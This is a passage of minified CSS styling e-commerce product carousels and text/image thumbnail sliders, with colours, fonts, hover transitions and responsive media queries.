#eee;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_image>img{left:0;right:0;width:60%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_new:link,.w_shop_103_sale:link,.w_shop_103_discount:link,.w_shop_103_new:visited,.w_shop_103_sale:visited,.w_shop_103_discount:visited{top:10px;z-index:1;width:45px;height:45px;color:#fff;display:block;font-size:11px;font-weight:400;line-height:45px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:100%;border-radius:100%}.w_shop_103_new{left:10px;background:rgba(67,148,213,1)}.w_shop_103_discount:link,.w_shop_103_discount:visited{right:10px;background:rgba(243,101,35,1)}.w_shop_103_sale:link,.w_shop_103_sale:visited{top:auto;left:10px;bottom:10px;color:#313332;background:rgba(242,208,59,1)}.w_shop_103_big_footer{padding:25px 0}.w_shop_103_big_footer>a{display:block;color:#313332;font-size:18px;font-weight:700;margin-bottom:10px;text-decoration:none;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_footer>a:hover{color:#f2d03b}.w_shop_103_big_footer>p{color:#313332;font-size:14px;font-weight:400;text-decoration:none;letter-spacing:.5px;text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_big_rating{height:60px;margin-top:35px;line-height:60px;position:relative;background:#f9f9f9}.w_shop_103_big_rating>a{left:20px;color:#05518b;font-size:18px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_rating>a:hover{color:#f2d03b}.w_shop_103_big_rating>ul{padding:0;right:20px;position:absolute;list-style-type:none}.w_shop_103_big_rating>ul>li{display:inline-block}.w_shop_103_big_rating>ul>li>span{color:#f2d03b}.w_shop_103_big_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer{text-align:left}.w_shop_103_rating{height:40px;line-height:40px;position:relative;border-bottom:1px solid #eee}.w_shop_103_rating>a{left:0;color:#05518b;font-size:16px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_rating>a:hover{color:#f2d03b}.w_shop_103_rating>ul{right:0;padding:0;position:absolute;list-style-type:none}.w_shop_103_rating>ul>li{display:inline-block}.w_shop_103_rating>ul>li>span{color:#f2d03b}.w_shop_103_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer>a{display:block;color:#313332;font-size:13px;font-weight:400;text-decoration:none;letter-spacing:.5px;padding:10px 0 25px 0;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_footer>a:hover{color:#f2d03b}@media only screen and (max-width:480px){#w_shop_103{padding:40px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;top:90px}.w_shop_103_control_button .carousel-control{top:10px}.w_shop_103_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_103_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_103_main_header{left:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_103_control_button .carousel-control.left{right:78px}.w_shop_103_control_button .carousel-control.right{right:50px}.w_shop_103_image>img{width:50%}}@media(min-width:768px) and (max-width:991px){#w_shop_103{padding:25px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;width:98%}.w_shop_103_control_button .carousel-control.left{right:38px}.w_shop_103_control_button .carousel-control.right{right:10px}.w_shop_103_grid{padding:0 5px}}.w_shop_104_main_wrapper{overflow:hidden;position:relative;padding:40px 150px}.w_shop_104_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:left;position:relative;margin:0 0 25px 0;border-bottom:1px solid #ddd}.w_shop_104_main_header>h1{color:#131311;font-size:25px;font-weight:700;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_main_header>h1>span{margin:0 5px;color:#beae59}.w_shop_104_grid{padding:5px 0;overflow:hidden}.w_shop_104_wrapper{overflow:hidden;position:relative}.w_shop_104_image{padding:25px 0;overflow:hidden;position:relative;background:#eee;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_image>img{left:0;right:0;width:75%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_new:link,.w_shop_104_sale:link,.w_shop_104_price:link,.w_shop_104_new:visited,.w_shop_104_sale:visited,.w_shop_104_price:visited{z-index:1;color:#fff;display:block;font-size:11px;font-weight:700;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_new{top:5px;right:5px;width:40px;height:20px;line-height:20px;background:#03a9f5;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_price:link,.w_shop_104_price:visited{right:5px;bottom:5px;width:50px;height:25px;line-height:25px;-webkit-border-radius:3px;border-radius:3px;background:#beae59}.w_shop_104_sale:link,.w_shop_104_sale:visited{top:0;left:5px;width:40px;height:40px;padding:5px;background:#fe5722;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.w_shop_104_sale>span{display:block}.w_shop_104_icons,.w_shop_104_icons_right{top:0;left:0;right:0;bottom:0;z-index:2;content:"";margin:auto;height:45px;line-height:45px;position:absolute;text-align:center;background:rgba(190,174,89,0.8);-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);-ms-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a,.w_shop_104_icons_right>a{width:30px;height:30px;margin:0 3px;color:#fff;line-height:30px;background:#131311;display:inline-block;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a:hover,.w_shop_104_icons_right>a:hover{color:#beae59;background:#fff}.w_shop_104_icons{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.w_shop_104_icons_right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.w_shop_104_grid:hover>.w_shop_104_icons,.w_shop_104_grid:hover>.w_shop_104_icons_right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#w_shop_104,#w_shop_104>.carousel-inner,#w_shop_104>.carousel-inner>.item{overflow:hidden}#w_shop_104{position:relative;background:#eee;border:1px solid #ddd;padding:55px 95px 95px 95px;-webkit-border-radius:3px;border-radius:3px}#w_shop_104:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_104:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_104>.carousel-inner>.item{padding:0 0 40px 0}#w_shop_104>.carousel-inner>.item>img,#w_shop_104>.carousel-inner>.item>a>img{width:60%;margin:auto}.w_shop_104_indicators>.carousel-indicators{top:auto;right:0;bottom:0;left:auto;width:100%;height:88px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_104_indicators>.carousel-indicators li{padding:0;width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.w_shop_104_indicators>.carousel-indicators .active{width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;border:1px solid #beae59;background:rgba(190,174,89,0.3)}.w_shop_104_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_104_control_button .carousel-control{top:10px;opacity:1;width:30px;bottom:auto;height:30px;color:#beae59;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #beae59;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.w_shop_104_control_button .carousel-control.left{left:10px;right:auto}.w_shop_104_control_button .carousel-control.right{left:42px;right:auto}.w_shop_104_control_button .carousel-control.left:hover,.w_shop_104_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#beae59;border-color:#beae59}.w_shop_104_slider_price{left:0;bottom:0;width:100%;text-align:left;position:absolute}.w_shop_104_slider_price>a{color:#565656;font-size:18px;font-weight:700;display:inline-block;margin:0 0 10px 15px;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1);text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_slider_price>a:hover{color:#beae59}@media only screen and (max-width:480px){.w_shop_104_main_wrapper{padding:40px 25px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:481px) and (max-width:767px){.w_shop_104_main_wrapper{padding:40px 100px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:768px) and (max-width:991px){.w_shop_104_main_wrapper{padding:40px 5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_104_main_wrapper{padding:40px 25px}}#w_shop_105,#w_shop_105>.carousel-inner,#w_shop_105>.carousel-inner>.item{overflow:hidden}#w_shop_105{position:relative;padding:89px 30px;background:#e0e0e0}#w_shop_105:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_105:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_105>.carousel-inner{margin:auto}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:30%;margin:auto}.w_shop_105_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:center;position:relative;margin:0 0 50px 0}.w_shop_105_main_header>h1{color:#2e2e2e;font-size:25px;font-weight:700;margin:0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_105_main_header>h1>span{margin-right:5px;color:#fb383c}.w_shop_105_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5px;height:30px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_105_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#767676;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.w_shop_105_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 2px;text-indent:0;background:#fb383c;border:5px solid #e0e0e0;-webkit-box-shadow:0 0 0 2px rgba(251,56,60,1);-moz-box-shadow:0 0 0 2px rgba(251,56,60,1);box-shadow:0 0 0 2px rgba(251,56,60,1)}.w_shop_105_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_105_control_button .carousel-control{top:25px;opacity:1;width:25px;bottom:auto;height:25px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:21px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #767676;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_105_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_105_control_button .carousel-control.left:hover,.w_shop_105_control_button .carousel-control.right:hover{opacity:1;color:#fb383c;border-color:#fb383c}.w_shop_105_left_box{top:20%;left:3%;width:30%;padding:15px;overflow:hidden;position:absolute}.w_shop_105_left_box>span,.w_shop_105_left_box>h1,.w_shop_105_left_box>p,.w_shop_105_left_box>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_left_box>span{color:#fb383c;font-size:25px;display:inline-block;-webkit-animation-delay:.3s;animation-delay:.3s}.w_shop_105_left_box>h1{color:#2e2e2e;font-size:20px;text-transform:uppercase;-webkit-animation-delay:.6s;animation-delay:.6s}.w_shop_105_left_box>p{color:#2e2e2e;font-size:13px;margin:10px 0 15px 0;-webkit-animation-delay:.9s;animation-delay:.9s}.w_shop_105_left_box>a{width:110px;height:30px;color:#fff;font-size:12px;font-weight:400;line-height:30px;text-align:center;background:#fb383c;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.2s;animation-delay:1.2s}.w_shop_105_left_box>a:hover{color:#fff;background:#2e2e2e}.w_shop_105_right_box{top:20%;right:12%;left:auto;position:absolute}.w_shop_105_right_box>ul{padding:0;list-style-type:none}.w_shop_105_right_box>ul>li{margin:5px 0;display:block;color:#2e2e2e;font-size:14px;font-weight:400;position:relative;padding:5px 5px 5px 10px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_right_box>ul>li:before{top:50%;right:0;bottom:0;left:-15px;content:"";width:15px;height:1px;position:absolute;background:#fb383c}.w_shop_105_right_box>ul>li:nth-child(1){-webkit-animation-delay:2s;animation-delay:2s}.w_shop_105_right_box>ul>li:nth-child(2){-webkit-animation-delay:2.3s;animation-delay:2.3s}.w_shop_105_right_box>ul>li:nth-child(3){-webkit-animation-delay:2.6s;animation-delay:2.6s}.w_shop_105_right_box>ul>li:nth-child(4){-webkit-animation-delay:2.9s;animation-delay:2.9s}.w_shop_105_right_box>ul>li:nth-child(5){-webkit-animation-delay:3.1s;animation-delay:3.1s}@media only screen and (max-width:480px){#w_shop_105{padding:40px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_main_header{margin-bottom:25px}.w_shop_105_main_header>h1{font-size:22px}.w_shop_105_indicators>.carousel-indicators{bottom:0}.w_shop_105_control_button .carousel-control{top:10px}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:10%}}@media(min-width:481px) and (max-width:767px){#w_shop_105{padding:60px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:30%}}@media(min-width:768px) and (max-width:991px){#w_shop_105{padding:89px 0}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:25%}.w_shop_105_left_box{top:5%;left:3%;width:35%;padding:0}.w_shop_105_left_box>span{font-size:20px}.w_shop_105_left_box>h1{margin:5px;font-size:16px}.w_shop_105_left_box>p{font-size:11px;margin:5px 0 10px 0}.w_shop_105_right_box{top:0;right:5%}}@media(min-width:992px) and (max-width:1225px){.w_shop_105_left_box{top:10%}}#x_011_txt_thumbnail{background:#f0efeb;padding:25px 0 75px 0}#x_011_txt_thumbnail>.carousel-inner{width:60%;margin:auto}#x_011_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_011_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.x_011_txt_thumbnail_header>h1,.x_011_txt_thumbnail_header>p,.x_011_txt_thumbnail_indicators>.carousel-indicators li,.x_011_txt_thumbnail_date>span,.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_011_txt_thumbnail_header{width:60%;overflow:hidden;text-align:center;margin:0 auto 150px auto}.x_011_txt_thumbnail_header>h1{color:#071724;font-weight:700;text-transform:capitalize}.x_011_txt_thumbnail_header>h1>span{color:#a80000;margin-left:5px}.x_011_txt_thumbnail_header>p{color:#999;font-size:16px}.x_011_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:160px;width:60%;bottom:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_011_txt_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;border:0;height:60px;width:180px;text-indent:0;color:#fff;font-size:18px;cursor:pointer;line-height:60px;background:#071724;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{margin:0;width:180px;height:60px;border:0;background:#a80000}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.1)}.x_011_txt_thumbnail_image{position:relative;background:#071724}.x_011_txt_thumbnail_image>img{width:100%;opacity:.8}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{top:0;right:25px;width:85px;height:85px;display:block;text-align:center;position:absolute;padding:15px 0 0 0;background:#a80000;text-decoration:none}.x_011_txt_thumbnail_date>span{color:#fff;display:block;text-transform:uppercase}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:25px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:14px;display:block}.x_011_txt_thumbnail_social{top:0;left:0;padding:0;opacity:0;font-size:0;visibility:hidden;position:absolute;background:#a80000;list-style-type:none;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.x_011_txt_thumbnail_social>li{display:inline-block}.x_011_txt_thumbnail_social>li>a{width:50px;height:50px;color:#fff;display:block;font-size:16px;line-height:50px;text-align:center;text-decoration:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_social>li>a:hover{color:#a80000;background:#fff}.x_011_txt_thumbnail_image:hover>.x_011_txt_thumbnail_social{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{left:0;bottom:0;width:175px;height:55px;color:#fff;display:block;line-height:55px;text-align:center;position:absolute;background:#a80000;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_reserve:active,.x_011_txt_thumbnail_reserve:hover{color:#a80000;background:#fff}@media only screen and (max-width:480px){#x_011_txt_thumbnail{padding:25px 0 50px 0}#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%;margin:0 auto 85px auto}.x_011_txt_thumbnail_indicators>.carousel-indicators{top:175px;width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:65px;height:30px;font-size:9px;line-height:30px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:65px;height:30px;line-height:30px}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{width:70px;right:10px;height:70px}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:18px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:10px}.x_011_txt_thumbnail_social>li>a{width:35px;height:35px;font-size:12px;line-height:35px}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{width:125px;height:35px;font-size:11px;line-height:35px}}@media(min-width:481px) and (max-width:767px){#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:100px;font-size:12px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:100px}}@media(min-width:768px) and (max-width:991px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:125px;font-size:14px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:125px}}@media(min-width:992px) and (max-width:1250px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}}#x_012_txt_thumbnail,#x_012_txt_thumbnail>.carousel-inner,#x_012_txt_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_012_txt_thumbnail{background:#232e34}#x_012_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_012_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_012_txt_thumbnail>.carousel-inner>.item>img,#x_012_txt_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.x_012_txt_thumbnail_indicators>.carousel-indicators li,.x_012_txt_thumbnail_content>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_012_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;bottom:0;width:100%;margin:auto;font-size:0;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:250px;border:0;margin:0 5px;height:150px;text-indent:0;cursor:pointer;text-align:left;overflow-y:auto;overflow-x:hidden;background:#232e34;white-space:normal;padding:15px 10px 5px 20px;-webkit-transform:translate(0,70%);-ms-transform:translate(0,70%);transform:translate(0,70%);-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:250px;border:0;margin:0 5px;height:150px;background:#93c524;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>h3{margin:0;color:#93c524;font-size:16px;font-weight:700;text-transform:uppercase}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{color:#fff;font-size:12px;margin:20px 0 15px 0}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:100px;height:30px;display:block;color:#fff;font-size:10px;line-height:30px;text-align:center;text-decoration:none;border:1px solid #fff;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a:hover{background:#232e34;border:1px solid #232e34}.x_012_txt_thumbnail_indicators>.carousel-indicators .active>h3{color:#fff}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar{width:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_control_button .carousel-control{top:40%;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#232e34;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_control_button .carousel-control.left{left:5%}.x_012_txt_thumbnail_control_button .carousel-control.right{right:5%}.x_012_txt_thumbnail_control_button .carousel-control.left:hover,.x_012_txt_thumbnail_control_button .carousel-control.right:hover{color:#fff;background:#93c524}.x_012_txt_thumbnail_content{top:25px;right:25px;position:absolute;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_content>a{color:#fff;font-size:20px;font-weight:400;padding:10px 20px;background:#232e34;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px}.x_012_txt_thumbnail_content>a>span{color:#93c524;font-weight:600;margin-left:10px}@media only screen and (max-width:480px){.x_012_txt_thumbnail_indicators>.carousel-indicators{display:none}}@media(min-width:481px) and (max-width:767px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px;height:100px;padding:10px 15px 5px 10px;-webkit-transform:translate(0,55%);-ms-transform:translate(0,55%);transform:translate(0,55%)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px;height:100px}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{display:none}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:90px;margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:23%;margin:0 2px;padding:10px 15px 5px 10px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:23%;margin:0 2px}}@media(min-width:992px) and (max-width:1250px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px}}#x_013_img_thumbnail>.carousel-inner,#x_013_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_013_img_thumbnail{background:#000;padding:100px 0 0 0}#x_013_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_013_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_013_img_thumbnail>.carousel-inner>.item>img,#x_013_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_013_img_thumbnail_content_inner>h1,.x_013_img_thumbnail_content_inner>h2,.x_013_img_thumbnail_content_inner>a,.x_013_img_thumbnail_content>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_013_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;right:0;width:100%;bottom:auto;margin:auto;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;padding:10px 5px;overflow-y:hidden;white-space:nowrap;background:#2a2a2a}.x_013_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:120px;border:0;height:auto;margin:0 5px;text-indent:0;cursor:pointer;background:transparent;border:3px solid #333331;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:120px;border:0;height:auto;margin:0 5px;background:transparent;border:3px solid 